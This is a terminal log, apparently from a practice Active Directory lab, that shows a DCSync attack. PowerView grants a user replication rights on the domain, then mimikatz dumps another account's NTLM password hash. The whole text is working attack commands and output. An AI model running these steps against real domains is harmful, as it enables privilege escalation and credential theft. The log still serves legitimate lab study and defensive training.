 PS C:\Users\Public> Add-DomainObjectAcl -Rights DCSync -TargetIdentity "DC=sevenkingdoms,DC=local"
 -PrincipalIdentity jaime.lannister -Verbose
VERBOSE: [Get-DomainSearcher] search base:
LDAP://KINGSLANDING.SEVENKINGDOMS.LOCAL/DC=SEVENKINGDOMS,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=jaime.lannister)(name=jaime.lannister)(dnshostname=jaime.lannister))))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://KINGSLANDING.SEVENKINGDOMS.LOCAL/DC=SEVENKINGDOMS,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'sevenkingdoms.local' from
'DC=sevenkingdoms,DC=local'
VERBOSE: [Get-DomainSearcher] search base:
LDAP://KINGSLANDING.SEVENKINGDOMS.LOCAL/DC=sevenkingdoms,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=DC=sevenkingdoms,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=jaime.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local 'DCSync' on DC=sevenkingdoms,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=jaime.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=sevenkingdoms,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=jaime.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=sevenkingdoms,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=jaime.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=sevenkingdoms,DC=local
PS C:\Users\Public> .\mimikatz.exe "lsadump::dcsync /user:robert.baratheon /csv" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /user:robert.baratheon /csv
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding.sevenkingdoms.local' will be the DC server
[DC] 'robert.baratheon' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1113    robert.baratheon        9029cf007326107eb1c519c84ea60dbe        66048